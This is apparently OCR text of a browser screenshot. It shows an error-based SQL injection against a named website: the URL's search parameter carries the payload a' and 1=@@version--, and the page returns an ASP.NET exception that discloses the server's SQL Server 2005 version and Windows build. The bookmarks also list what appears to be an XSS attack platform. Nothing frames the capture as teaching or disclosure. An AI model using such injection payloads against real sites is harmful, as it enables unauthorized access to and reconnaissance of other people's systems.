 360安全浏览器 7.1
http://www.cazx.net//MoreIndex.aspx?pkId=0&kw=a%27%20and%201=@@version--%20&st=2&t=1
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Microsof 链接 XSS Plat 8 1111112 扩展
在将 nvarchar 值 'Microsoft ×
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。